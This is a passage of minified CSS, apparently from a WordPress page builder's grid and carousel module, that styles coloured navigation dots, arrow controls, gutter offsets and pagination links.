.vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot.active span{background-color: #fe6c61 !important;border-color: #fe6c61 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{border-color: #8d6dc4 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot.active span{background-color: #8d6dc4 !important;border-color: #8d6dc4 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{border-color: #4cadc9 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot.active span{background-color: #4cadc9 !important;border-color: #4cadc9 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{border-color: #cec2ab !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot.active span{background-color: #cec2ab !important;border-color: #cec2ab !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{border-color: #50485b !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot.active span{background-color: #50485b !important;border-color: #50485b !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{border-color: #75d69c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot.active span{background-color: #75d69c !important;border-color: #75d69c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{border-color: #2a2a2a !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot.active span{background-color: #2a2a2a !important;border-color: #2a2a2a !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{border-color: #ebebeb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot.active span{background-color: #ebebeb !important;border-color: #ebebeb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{border-color: #f7be68 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot.active span{background-color: #f7be68 !important;border-color: #f7be68 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{border-color: #5aa1e3 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot.active span{background-color: #5aa1e3 !important;border-color: #5aa1e3 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{border-color: #6dab3c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot.active span{background-color: #6dab3c !important;border-color: #6dab3c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{border-color: #f4524d !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot.active span{background-color: #f4524d !important;border-color: #f4524d !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{border-color: #f79468 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot.active span{background-color: #f79468 !important;border-color: #f79468 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{border-color: #b97ebb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot.active span{background-color: #b97ebb !important;border-color: #b97ebb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{border-color: #fff !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot:hover span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot.active span{background-color: #fff !important;border-color: #fff !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-blue .vc_grid-owl-dot span{background-color: #5472d2 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-turquoise .vc_grid-owl-dot span{background-color: #00c1cf !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-pink .vc_grid-owl-dot span{background-color: #fe6c61 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-violet .vc_grid-owl-dot span{background-color: #8d6dc4 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-peacoc .vc_grid-owl-dot span{background-color: #4cadc9 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-chino .vc_grid-owl-dot span{background-color: #cec2ab !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-mulled_wine .vc_grid-owl-dot span{background-color: #50485b !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-vista_blue .vc_grid-owl-dot span{background-color: #75d69c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-black .vc_grid-owl-dot span{background-color: #2a2a2a !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-grey .vc_grid-owl-dot span{background-color: #ebebeb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-orange .vc_grid-owl-dot span{background-color: #f7be68 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sky .vc_grid-owl-dot span{background-color: #5aa1e3 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-green .vc_grid-owl-dot span{background-color: #6dab3c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-juicy_pink .vc_grid-owl-dot span{background-color: #f4524d !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-sandy_brown .vc_grid-owl-dot span{background-color: #f79468 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-purple .vc_grid-owl-dot span{background-color: #b97ebb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span,.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots.vc_grid-owl-dots-color-white .vc_grid-owl-dot span{background-color: #fff !important}.vc_grid.vc_grid-owl-theme:hover .vc_grid-owl-nav{opacity: 1;filter: alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav{cursor: pointer;opacity: 0;filter: alpha(opacity=0);-webkit-transition: opacity .3s ease-in 0s;-o-transition: opacity .3s ease-in 0s;transition: opacity .3s ease-in 0s;-webkit-tap-highlight-color: transparent}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .disabled{display: none !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next{position: absolute;top: 50%;margin-top: -12.5px;opacity: .5;filter: alpha(opacity=50);font-size: 25px;line-height: 25px;height: 25px;display: inline-block;text-decoration: none;cursor: pointer;-webkit-transition: opacity .3s ease-in 0s;-o-transition: opacity .3s ease-in 0s;transition: opacity .3s ease-in 0s}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev:hover,.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next:hover{opacity: 1;filter: alpha(opacity=100)}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev{left: 5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-prev.vc_grid-nav-prev-outside{left: -30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next{right: 5px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav .vc_grid-owl-next.vc_grid-nav-next-outside{right: -30px}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-blue{color: #5472d2 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-turquoise{color: #00c1cf !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-pink{color: #fe6c61 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-violet{color: #8d6dc4 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-peacoc{color: #4cadc9 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-chino{color: #cec2ab !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-mulled_wine{color: #50485b !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-vista_blue{color: #75d69c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-black{color: #2a2a2a !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-grey{color: #ebebeb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-orange{color: #f7be68 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sky{color: #5aa1e3 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-green{color: #6dab3c !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-juicy_pink{color: #f4524d !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-sandy_brown{color: #f79468 !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-purple{color: #b97ebb !important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-nav.vc_grid-owl-nav-color-white{color: #fff !important}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-1px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -13px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-2px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -13.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-3px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -14px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-4px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -14.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-5px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -15px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-10px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -17.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-15px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -20px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-20px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -22.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-25px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -25px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-30px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -27.5px}.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-prev,.vc_grid.vc_grid-owl-theme.vc_grid-gutter-35px .vc_grid-owl-nav .vc_grid-owl-next{margin-top: -30px}.vc_grid-pagination .vc_grid-pagination-list{outline: none;display: block;padding-left: 0;text-align: center;margin: 20px 0 0 !important;border-radius: 2px}.vc_grid-pagination .vc_grid-pagination-list > li{display: inline-block;margin: 0;border: 0px solid transparent}.vc_grid-pagination .vc_grid-pagination-list > li > a,.vc_grid-pagination .vc_grid-pagination-list > li > span{color: #fff;background-color: #428bca;border: 1px solid #428bca;-webkit-transition: opacity .3s ease-in 0s;-o-transition: opacity .3s ease-in 0s;transition: opacity .3s ease-in 0s;position: relative;float: left;padding: 3px 10px;line-height: 1.42857143;text-decoration: none;opacity: .5;filter: alpha(opacity=50);margin-left: -1px;font-size: 10px}.vc_grid-pagination .vc_grid-pagination-list > li:first-child > a,.vc_grid-pagination .vc_grid-pagination-list > li:first-child > span{margin-left: 0}.vc_grid-pagination .vc_grid-pagination-list > li:hover a,.vc_grid-pagination .vc_grid-pagination-list > li:focus a,.vc_grid-pagination .vc_grid-pagination-list > li:hover span,.vc_grid-pagination .vc_grid-pagination-list > li:focus span{opacity: 1;filter: alpha(opacity=100)}.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-prev > a:after{font-family: 'vc_grid_v1';display: inline-block;content: "\e61b"}.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-next > a:after{font-family: 'vc_grid_v1';display: inline-block;content: "\e61a"}.vc_grid-pagination .vc_grid-pagination-list > .vc_grid-first > a:after{font-family: 'vc_grid_v1';display: inline-block;content: "\e618"}.vc_grid-pagination .vc_grid-pagination-list 